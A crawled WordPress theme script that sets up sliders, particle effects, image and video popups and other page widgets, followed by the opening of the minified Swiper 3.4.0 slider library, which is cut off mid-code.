    //Frxo Swiper Horizontal Slider Script
    var autoplay = 5000;
    var swiperHorizontal = $('.swiper-horizontal').swiper ({
      autoplayDisableOnInteraction: false,
      effect: 'slide',
      speed: 500,
      loop: true,
      spaceBetween: 0,
      paginationClickable: true,
      watchSlidesProgress: true,
      autoplay: false,
      simulateTouch: false,
      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',
      pagination: '.swiper-pagination',
      mousewheelControl: swipermw,
      keyboardControl: swiperkb,
      slidesPerView: 'auto',
      loopedSlides: 5,
      draggable: true,
      accessibility: true,
      noSwipingClass: 'noswipe',
      centeredSlides: swipercentered,
      breakpoints: {
        // when window width is <= 320px
        767: {
          slidesPerView: 1,
          spaceBetween: 10
        },
        // when window width is <= 480px
        992: {
          slidesPerView: 2,
          spaceBetween: 20
        },
        // when window width is <= 640px
        1199: {
          slidesPerView: 3,
          spaceBetween: 30
        }
      }
    });

    //Sensation Swiper Fadeslides Script
    var autoplay = 5000;
    var swiper = new Swiper('.fadeslides', {
      autoplayDisableOnInteraction: false,
      effect: 'fade',
      speed: 800,
      loop: true,
      paginationClickable: true,
      watchSlidesProgress: true,
      autoplay: autoplay,
      simulateTouch: false,
      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',
      pagination: '.swiper-pagination',
      mousewheelControl: swipermw,
      keyboardControl: swiperkb,
      onSlideChangeStart: function(s) {
        var currentSlide = $(s.slides[s.activeIndex]);
        var elems = currentSlide.find('.animated')
        elems.each(function() {
          var $this = $(this);
          var animationType = $this.data('animation');
          $this.addClass(animationType, 100).on(animEndEv, function() {
            $this.removeClass(animationType);
          });
        });
      },
      onSlideChangeEnd: function(s) {
        var currentSlide = $(s.slides[s.activeIndex]);
      }
    });

    //Hover Animtion Script
    $('.direction-hover .portfolio-item').hoverdir ({
      hoverElem: '.portfolio-info',
      inverse: true,
      speed: 350,
    });

    if ($('div').hasClass('banner-style-five')) {
  // Particles Animation js
  particlesJS('particles-js',
    {
    "particles": {
        "number": {
          "value": 80,
          "density": {
            "enable": true,
            "value_area": 800
          }
        },
      "color": {
      "value": "#434462"
      },
      "shape": {
        "type": "circle",
        "stroke": {
          "width": 0,
          "color": "#434462"
        },
          "polygon": {
          "nb_sides": 5
        },
        "image": {
          "src": "img/github.svg",
          "width": 100,
          "height": 100
        }
      },
      "opacity": {
        "value": 0.5,
        "random": false,
        "anim": {
        "enable": false,
        "speed": 1,
        "opacity_min": 0.1,
        "sync": false
        }
      },
      "size": {
        "value": 3,
        "random": true,
        "anim": {
        "enable": false,
        "speed": 40,
        "size_min": 0.1,
        "sync": false
        }
      },
      "line_linked": {
        "enable": true,
        "distance": 170,
        "color": "#434462",
        "opacity": 0.4,
        "width": 1
        },
      "move": {
        "enable": true,
        "speed": 6,
        "direction": "none",
        "random": false,
        "straight": false,
        "out_mode": "out",
        "attract": {
        "enable": false,
        "rotateX": 600,
        "rotateY": 1200
        }
      }
    },
      "interactivity": {
        "detect_on": "canvas",
        "events": {
          "onhover": {
            "enable": true,
            "mode": "repulse"
          },
          "onclick": {
            "enable": true,
            "mode": "push"
          },
            "resize": true
        },
      "modes": {
        "grab": {
          "distance": 400,
          "line_linked": {
            "opacity": 1
          }
        },
      "bubble": {
        "distance": 400,
        "size": 40,
        "duration": 2,
        "opacity": 8,
        "speed": 3
      },
      "repulse": {
        "distance": 200
      },
      "push": {
        "particles_nb": 4
      },
      "remove": {
        "particles_nb": 2
        }
      }
      },
      "retina_detect": true,
        "config_demo": {
          "hide_card": false,
          "background_color": "#434462",
          "background_image": "",
          "background_position": "50% 50%",
          "background_repeat": "no-repeat",
          "background_size": "cover"
        }
    }

  );
}

  //Frxo Owl Carousel Slider Script
  $('.owl-carousel').each( function() {
    var $carousel = $(this);
    var $items = ($carousel.data('items') !== undefined) ? $carousel.data('items') : 1;
    var $items_tablet = ($carousel.data('items-tablet') !== undefined) ? $carousel.data('items-tablet') : 1;
    var $items_mobile_landscape = ($carousel.data('items-mobile-landscape') !== undefined) ? $carousel.data('items-mobile-landscape') : 1;
    var $items_mobile_portrait = ($carousel.data('items-mobile-portrait') !== undefined) ? $carousel.data('items-mobile-portrait') : 1;
    $carousel.owlCarousel ({
      loop : ($carousel.data('loop') !== undefined) ? $carousel.data('loop') : true,
      items : $carousel.data('items'),
      margin : ($carousel.data('margin') !== undefined) ? $carousel.data('margin') : 0,
      dots : ($carousel.data('dots') !== undefined) ? $carousel.data('dots') : true,
      nav : ($carousel.data('nav') !== undefined) ? $carousel.data('nav') : false,
      navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
      autoplay : ($carousel.data('autoplay') !== undefined) ? $carousel.data('autoplay') : false,
      autoplayTimeout : ($carousel.data('autoplay-timeout') !== undefined) ? $carousel.data('autoplay-timeout') : 5000,
      animateIn : ($carousel.data('animatein') !== undefined) ? $carousel.data('animatein') : false,
      animateOut : ($carousel.data('animateout') !== undefined) ? $carousel.data('animateout') : false,
      mouseDrag : ($carousel.data('mouse-drag') !== undefined) ? $carousel.data('mouse-drag') : true,
      autoWidth : ($carousel.data('auto-width') !== undefined) ? $carousel.data('auto-width') : false,
      autoHeight : ($carousel.data('auto-height') !== undefined) ? $carousel.data('auto-height') : false,
      center : ($carousel.data('center') !== undefined) ? $carousel.data('center') : false,
      responsiveClass: true,
      dotsEachNumber: true,
      responsive : {
        0 : {
          items : $items_mobile_portrait,
          autoplay : true,
        },
        480 : {
          items : $items_mobile_landscape,
          autoplay : true,
        },
        768 : {
          items : $items_tablet,
        },
        1024 : {
          items : $items,
        }
      }
    });
    var totLength = $('.owl-dot', $carousel).length;
    $('.total-no', $carousel).html(totLength);
    $('.current-no', $carousel).html(totLength);
    $carousel.owlCarousel();
    $('.current-no', $carousel).html(1);
    $carousel.on('changed.owl.carousel', function(event) {
      var total_items = event.page.count;
      var currentNum = event.page.index + 1;
      $('.total-no', $carousel ).html(total_items);
      $('.current-no', $carousel).html(currentNum);
    });
  });

  });

//Obra Counter Script
$('.frxo-counter').counterUp ({
  delay: 1,
  time: 1000,
});

  //Frxo On Hover Zoom Scale Script
  if (screen.width >= 768) {
      $('.frxo-panr').panr ({
      sensitivity: 60,
      scale: false,
      scaleOnHover: true,
      scaleTo: 1,
      scaleDuration: .30,
      panY: true,
      panX: true,
      panDuration: 1.21,
      resetPanOnMouseLeave: false
    });
  }

  //Sensation Magnific Popup Script
  $('.frxo-popup').magnificPopup ({
    delegate: 'a',
    type: 'image',
    closeOnContentClick: false,
    closeBtnInside: false,
    mainClass: 'mfp-with-zoom mfp-img-mobile',
    closeMarkup:'<div class="mfp-close" title="%title%"></div>',
    image: {
      verticalFit: true,
      titleSrc: function(item) {
        return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
      }
    },
    gallery: {
      enabled: true,
      arrowMarkup:'<div title="%title%" class="mfp-arrow mfp-arrow-%dir%"></div>',
    },
    zoom: {
      enabled: false,
      duration: 300, // don't foget to change the duration also in CSS
      opener: function(element) {
        return element.find('*');
      }
    }
  });

  //Frxo Magnific Popup Video Script
  $('.frxo-popup-video').magnificPopup ({
    mainClass: 'mfp-fade',
    type: 'iframe',
    closeMarkup:'<div class="mfp-close" title="%title%"></div>',
    iframe: {
      patterns: {
        youtube: {
          index: 'youtube.com/',
          id: function(url) {
            var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
            if ( !m || !m[1] ) return null;
            return m[1];
          },
          src: 'https://www.youtube.com/embed/%id%?autoplay=1'
        },
        vimeo: {
          index: 'vimeo.com/',
          id: function(url) {
            var m = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);
            if ( !m || !m[5] ) return null;
            return m[5];
          },
          src: 'https://player.vimeo.com/video/%id%?autoplay=1'
        }
      }
    }
  });

  //Frxo Get Data Color Script
  $('*').each(function() {
    $(this).css('color', $(this).attr('data-color'));
  });

  //Frxo Progress Bar Script
  $('.progress-item').waypoint(function() {
    $('.progress').each(function() {
      var $this = $(this);
      $('.progress-bar', $this).animate ({
        width:$('.progress-bar', $this).attr('data-percent')
      },1400);
    });
  },
  {
    offset: '100%'
  });

  //Frxo Vertical Scroll Script
  if (screen.width >= 992) {
    $('.vertical-scroll').enscroll ({
      showOnHover: true,
      verticalScrolling: true
    });
  }

  //Frxo Onclick Add And Remove Class Script
  $('.share-post .share-title a').on('click', function() {
    $(this).toggleClass('active');
    $('.share-post ul').slideToggle();
  });
  $('.project-detail-link a').on('click', function() {
    $('.portfolio-detail-wrap').toggleClass('open');
  });

  //Frxo Floating Sidebar Script
  $(window).scroll(function() {
    var $window = jQuery(window),
    $flotingbar = jQuery('.frxo-floating-sidebar'),
    offset = jQuery('.frxo-mid-wrap').offset(),
    $scrolling = jQuery('.frxo-primary').height(),
    $offsetHeight = jQuery('.frxo-primary').offset(),
    $topHeight = 0;
    if (jQuery('.frxo-floating-sidebar').length > 0) {
      if ($window.width() > 991) {
        if (($window.scrollTop() + $topHeight) > offset.top) {
          if ($window.scrollTop() + $topHeight + $flotingbar.height() + 50 < $offsetHeight.top + $scrolling) {
            $flotingbar.stop().animate ({
              marginTop: ($window.scrollTop() - offset.top) + $topHeight + 26,
            });
          }
          else {
            $flotingbar.stop().animate ({
              marginTop: ($scrolling - $flotingbar.height() - 80) + 26,
            });
          }
        }
        else {
          $flotingbar.stop().animate ({
            marginTop: 0,
          });
        }
      }
      else {
        $flotingbar.css('margin-top', 0);
      }
    }
  });

  //Frxo Sticky Sidebar Script
  $('.frxo-sticky-sidebar').theiaStickySidebar ({
    additionalMarginTop: 130
  });

  //Frxo Custom Select Script
  $('select').niceSelect();

  //Frxo Responsive Tabs Script
  $('.woocommerce-tabs').responsiveTabs ({
    collapsible: false,
    animation: 'fade',
    duration: 0,
    active: 0,
  });

  //Frxo Rating Script
  $('.frxo-rating').rateYo ({
    rating: 3.6,
    starWidth: '13px',
    spacing: '1px',
    ratedFill: '#e8b939',
    normalFill  : '#c3c3c3'
  });

  //Frxo Checkbox Script
  $('.payment_method_cod').change(function() {
    var idx = $(this).index()-1;
    $('.payment_box').slideToggle(400);
  });

  //Revil DrawSVG Script
  $('svg').waypoint(function() {
    var $svg = $('svg').drawsvg();
    $svg.drawsvg('animate');
  },
  {
    offset: '100%',
    triggerOnce: true,
  });

  //Frxo Back Top Script
  var backtop = $('.frxo-back-top');
  var position = backtop.offset().top;
  $(window).scroll(function() {
    var windowposition = $(window).scrollTop();
    if(windowposition + $(window).height() == $(document).height()) {
      backtop.removeClass('active');
    }
    else if (windowposition > 150) {
      backtop.addClass('active');
    }
    else {
      backtop.removeClass('active');
    }
  });
  jQuery('.frxo-back-top a').on('click', function() {
    jQuery('body,html').animate ({
      scrollTop: 0
    }, 2000);
    return false;
  });

  // 404 Text color change
  $(".error-sub-title").html(function(){
    var text= $(this).text().trim().split(" ");
    var first = text.shift();
    return (text.length > 0 ? "<span>"+ first + "</span> " : first) + text.join(" ");
  });

  // Hovering parent then previous child's also need to active state
  $(".frxo-item-act-wrap").on('hover', function() {
    $(this).prevAll(".frxo-item-act-wrap").toggleClass("hover-active");
  });

});

--- FILE ---
content_type: application/javascript
request_url: http://optometria.gr/wp-content/themes/fraxos/assets/js/swiper.jquery.min.js?ver=3.4.0
body_size: 23790
content:
/**
 * Swiper 3.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/swiper/
 *
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under MIT
 *
 * Released on: October 16, 2016
 */
!function(){"use strict";function e(e){e.fn.swiper=function(a){var s;return e(this).each(function(){var e=new t(this,a);s||(s=e)}),s}}var a,t=function(e,i){function n(e){return Math.floor(e)}function o(){var e=S.params.autoplay,a=S.slides.eq(S.activeIndex);a.attr("data-swiper-autoplay")&&(e=a.attr("data-swiper-autoplay")||S.params.autoplay),S.autoplayTimeoutId=setTimeout(function(){S.params.loop?(S.fixLoop(),S._slideNext(),S.emit("onAutoplay",S)):S.isEnd?i.autoplayStopOnLast?S.stopAutoplay():(S._slideTo(0),S.emit("onAutoplay",S)):(S._slideNext(),S.emit("onAutoplay",S))},e)}function l(e,t){var s=a(e.target);if(!s.is(t))if("string"==typeof t)s=s.parents(t);else if(t.nodeType){var i;return s.parents().each(function(e,a){a===t&&(i=t)}),i?t:void 0}if(0!==s.length)return s[0]}function p(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,s=new t(function(e){e.forEach(function(e){S.onResize(!0),S.emit("onObserverUpdate",S,e)})});s.observe(e,{attributes:"undefined"==typeof a.attributes||a.attributes,childList:"undefined"==typeof a.childList||a.childList,characterData:"undefined"==typeof a.characterData||a.characterData}),S.observers.push(s)}function d(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!S.params.allowSwipeToNext&&(S.isHorizontal()&&39===a||!S.isHorizontal()&&40===a))return!1;if(!S.params.allowSwipeToPrev&&(S.isHorizontal()&&37===a||!S.isHorizontal()&&38===a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var t=!1;if(S.container.parents("."+S.params.slideClass).length>0&&0===S.container.parents("."+S.params.slideActiveClass).length)return;var s={left:window.pageXOffset,top:window.pageYOffset},i=window.innerWidth,r=window.innerHeight,n=S.container.offset();S.rtl&&(n.left=n.left-S.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+S.width,n.top],[n.left,n.top+S.height],[n.left+S.width,n.top+S.height]],l=0;l<o.length;l++){var p=o[l];p[0]>=s.left&&p[0]<=s.left+i&&p[1]>=s.top&&p[1]<=s.top+r&&(t=!0)}if(!t)return}S.isHorizontal()?(37!==a&&39!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===a&&!S.rtl||37===a&&S.rtl)&&S.slideNext(),(37===a&&!S.rtl||39===a&&S.rtl)&&S.slidePrev()):(38!==a&&40!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&S.slideNext(),38===a&&S.slidePrev())}}function u(){var e="onwheel",a=e in document;if(!a){var t=document.createElement("div");t.setAttribute(e,"return;"),a="function"==typeof t[e]}return!a&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(a=document.implementation.hasFeature("Events.wheel","3.0")),a}function c(e){e.originalEvent&&(e=e.originalEvent);var a=0,t=S.rtl?-1:1,s=m(e);if(S.params.mousewheelForceToAxis)if(S.isHorizontal()){if(!(Math.abs(s.pixelX)>Math.abs(s.pixelY)))return;a=s.pixelX*t}else{if(!(Math.abs(s.pixelY)>Math.abs(s.pixelX)))return;a=s.pixelY}else a=Math.abs(s.pixelX)>Math.abs(s.pixelY)?-s.pixelX*t:-s.pixelY;if(0!==a){if(S.params.mousewheelInvert&&(a=-a),S.params.freeMode){var i=S.getWrapperTranslate()+a*S.params.mousewheelSensitivity,r=S.isBeginning,n=S.isEnd;if(i>=S.minTranslate()&&(i=S.minTranslate()),i<=S.maxTranslate()&&(i=S.maxTranslate()),S.setWrapperTransition(0),S.setWrapperTranslate(i),S.updateProgress(),S.updateActiveIndex(),(!r&&S.isBeginning||!n&&S.isEnd)&&S.updateClasses(),S.params.freeModeSticky?(clearTimeout(S.mousewheel.timeout),S.mousewheel.timeout=setTimeout(function(){S.slideReset()},300)):S.params.lazyLoading&&S.lazy&&S.lazy.load(),S.emit("onScroll",S,e),S.params.autoplay&&S.params.autoplayDisableOnInteraction&&S.stopAutoplay(),0===i||i===S.maxTranslate())return}else{if((new window.Date).getTime()-S.mousewheel.lastScrollTime>60)if(a<0)if(S.isEnd&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slideNext(),S.emit("onScroll",S,e);else if(S.isBeginning&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slidePrev(),S.emit("onScroll",S,e);S.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function m(e){var a=10,t=40,s=800,i=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(i=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(i=r,r=0),n=i*a,o=r*a,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=t,o*=t):(n*=s,o*=s)),n&&!i&&(i=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:i,spinY:r,pixelX:n,pixelY:o}}function h(e,t){e=a(e);var s,i,r,n=S.rtl?-1:1;s=e.attr("data-swiper-parallax")||"0",i=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),i||r?(i=i||"0",r=r||"0"):S.isHorizontal()?(i=s,r="0"):(r=s,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*t*n+"%":i*t*n+"px",r=r.indexOf("%")>=0?parseInt(r,10)*t+"%":r*t+"px",e.transform("translate3d("+i+", "+r+",0px)")}function g(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof t))return new t(e,i);var f={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},v=i&&i.virtualTranslate;i=i||{};var w={};for(var y in i)if("object"!=typeof i[y]||null===i[y]||(i[y].nodeType||i[y]===window||i[y]===document||"undefined"!=typeof s&&i[y]instanceof s||"undefined"!=typeof jQuery&&i[y]instanceof jQuery))w[y]=i[y];else{w[y]={};for(var x in i[y])w[y][x]=i[y][x]}for(var T in f)if("undefined"==typeof i[T])i[T]=f[T];else if("object"==typeof i[T])for(var b in f[T])"undefined"==typeof i[T][b]&&(i[T][b]=f[T][b]);var S=this;if(S.params=i,S.originalParams=w,S.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof s&&(a=s),("undefined"!=typeof a||(a="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s))&&(S.$=a,S.currentBreakpoint=void 0,S.getActiveBreakpoint=function(){if(!S.params.breakpoints)return!1;var e,a=!1,t=[];for(e in S.params.breakpoints)S.params.breakpoints.hasOwnProperty(e)&&t.push(e);t.sort(function(e,a){return parseInt(e,10)>parseInt(a,10)});for(var s=0;s<t.length;s++)e=t[s],e>=window.innerWidth&&!a&&(a=e);return a||"max"},S.setBreakpoint=function(){var e=S.getActiveBreakpoint();if(e&&S.currentBreakpoint!==e){var a=e in S.params.breakpoints?S.params.breakpoints[e]:S.originalParams,t=S.params.loop&&a.slidesPerView!==S.params.slidesPerView;for(var s in a)S.params[s]=a[s];S.currentBreakpoint=e,t&&S.destroyLoop&&S.reLoop(!0)}},S.params.breakpoints&&S.setBreakpoint(),S.container=a(e),0!==S.container.length)){if(S.container.length>1){var C=[];return S.container.each(function(){C.push(new t(this,i))}),C}S.container[0].swiper=S,S.container.data("swiper",S),S.classNames.push(S.params.containerModifierClass+S.params.direction),S.params.freeMode&&S.classNames.push(S.params.containerModifierClass+"free-mode"),S.support.flexbox||(S.classNames.push(S.params.containerModifierClass+"no-flexbox"),S.params.slidesPerColumn=1),S.params.autoHeight&&S.classNames.push(S.params.containerModifierClass+"autoheight"),(S.params.parallax||S.params.watchSlidesVisibility)&&(S.params.watchSlidesProgress=!0),S.params.touchReleaseOnEdges&&(S.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(S.params.effect)>=0&&(S.support.transforms3d?(S.params.watchSlidesProgress=!0,S.classNames.push(S.params.containerModifierClass+"3d")):S.params.effect="slide"),"slide"!==S.params.effect&&S.classNames.push(S.params.containerModifierClass+S.params.effect),"cube"===S.params.effect&&(S.params.resistanceRatio=0,S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.centeredSlides=!1,S.params.spaceBetween=0,S.params.virtualTranslate=!0,S.params.setWrapperSize=!1),"fade"!==S.params.effect&&"flip"!==S.params.effect||(S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.watchSlidesProgress=!0,S.params.spaceBetween=0,S.params.setWrapperSize=!1,"undefined"==typeof v&&(S.params.virtualTranslate=!0)),S.params.grabCursor&&S.support.touch&&(S.params.grabCursor=!1),S.wrapper=S.container.children("."+S.params.wrapperClass),S.params.pagination&&(S.paginationContainer=a(S.params.pagination),S.params.uniqueNavElements&&"string"==typeof S.params.pagination&&S.paginationContainer.length>1&&1===S.container.find(S.params.pagination).length&&(S.paginationContainer=S.container.find(S.params.pagination)),"bullets"===S.params.paginationType&&S.params.paginationClickable?S.paginationContainer.addClass(S.params.paginationModifierClass+"clickable"):S.params.paginationClickable=!1,S.paginationContainer.addClass(S.params.paginationModifierClass+S.params.paginationType)),(S.params.nextButton||S.params.prevButton)&&(S.params.nextButton&&(S.nextButton=a(S.params.nextButton),S.params.uniqueNavElements&&"string"==typeof S.params.nextButton&&S.nextButton.length>1&&1===S.container.find(S.params.nextButton).length&&(S.nextButton=S.container.find(S.params.nextButton))),S.params.prevButton&&(S.prevButton=a(S.params.prevButton),S.params.uniqueNavElements&&"string"==typeof S.params.prevButton&&S.prevButton.length>1&&1===S.container.find(S.params.prevButton).length&&(S.prevButton=S.container.find(S.params.prevButton)))),S.isHorizontal=function(){return"horizontal"===S.params.direction},S.rtl=S.isHorizontal()&&("rtl"===S.container[0].dir.toLowerCase()||"rtl"===S.container.css("direction")),S.rtl&&S.classNames.push(S.params.containerModifierClass+"rtl"),S.rtl&&(S.wrongRTL="-webkit-box"===S.wrapper.css("display")),S.params.slidesPerColumn>1&&S.classNames.push(S.params.containerModifierClass+"multirow"),S.device.android&&S.classNames.push(S.params.containerModifierClass+"android"),S.container.addClass(S.classNames.join(" ")),S.translate=0,S.progress=0,S.velocity=0,S.lockSwipeToNext=function(){S.params.allowSwipeToNext=!1,S.params.allowSwipeToPrev===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipeToPrev=function(){S.params.allowSwipeToPrev=!1,S.params.allowSwipeToNext===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!1,S.params.grabCursor&&S.unsetGrabCursor()},S.unlockSwipeToNext=function(){S.params.allowSwipeToNext=!0,S.params.allowSwipeToPrev===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipeToPrev=function(){S.params.allowSwipeToPrev=!0,S.params.allowSwipeToNext===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!0,S.params.grabCursor&&S.setGrabCursor()},S.setGrabCursor=function(e){S.container[0].style.cursor="move",S.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",S.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",S.container[0].style.cursor=e?"grabbing":"grab"},S.unsetGrabCursor=function(){S.container[0].style.cursor=""},S.params.grabCursor&&S.setGrabCursor(),S.imagesToLoad=[],S.imagesLoaded=0,S.loadImage=function(e,a,t,s,i,r){function n(){r&&r()}var o;e.complete&&i?n():a?(o=new window.Image,o.onload=n,o.onerror=n,s&&(o.sizes=s),t&&(o.srcset=t),a&&(o.src=a)):n()},S.preloadImages=function(){function e(){"undefined"!=typeof S&&null!==S&&(void 0!==S.imagesLoaded&&S.imagesLoaded++,S.imagesLoaded===S.imagesToLoad.length&&(S.params.updateOnImagesReady&&S.update(),S.emit("onImagesReady",S)))}S.imagesToLoad=S.container.find("img");for(var a=0;a<S.imagesToLoad.length;a++)S.loadImage(S.imagesToLoad[a],S.imagesToLoad[a].currentSrc||S.imagesToLoad[a].getAttribute("src"),S.imagesToLoad[a].srcset||S.imagesToLoad[a].getAttribute("srcset"),S.imagesToLoad[a].sizes||S.imagesToLoad[a].getAttribute("sizes"),!0,e)},S.autoplayTimeoutId=void 0,S.autoplaying=!1,S.autoplayPaused=!1,S.startAutoplay=function(){return"undefined"==typeof S.autoplayTimeoutId&&(!!S.params.autoplay&&(!S.autoplaying&&(S.autoplaying=!0,S.emit("onAutoplayStart",S),void o())))},S.stopAutoplay=function(e){S.autoplayTimeoutId&&(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplaying=!1,S.autoplayTimeoutId=void 0,S.emit("onAutoplayStop",S))},S.pauseAutoplay=function(e){S.autoplayPaused||(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplayPaused=!0,0===e?(S.autoplayPaused=!1,o()):S.wrapper.transitionEnd(function(){S&&(S.autoplayPaused=!1,S.autoplaying?o():S.stopAutoplay())}))},S.minTranslate=function(){return-S.snapGrid[0]},S.maxTranslate=function(){return-S.snapGrid[S.snapGrid.length-1]},S.updateAutoHeight=function(){var e=[],a=0;if("auto"!==S.params.slidesPerView&&S.params.slidesPerView>1)for(r=0;r<Math.ceil(S.params.slidesPerView);r++){var t=S.activeIndex+r;if(t>S.slides.length)break;e.push(S.slides.eq(t)[0])}else e.push(S.slides.eq(S.activeIndex)[0]);for(r=0;r<e.length;r++)if("undefined"!=typeof e[r]){var s=e[r].offsetHeight;a=s>a?s:a}a&&S.wrapper.css("height",a+"px")},S.updateContainerSize=function(){var e,a;e="undefined"!=typeof S.params.width?S.params.width:S.container[0].clientWidth,a="undefined"!=typeof 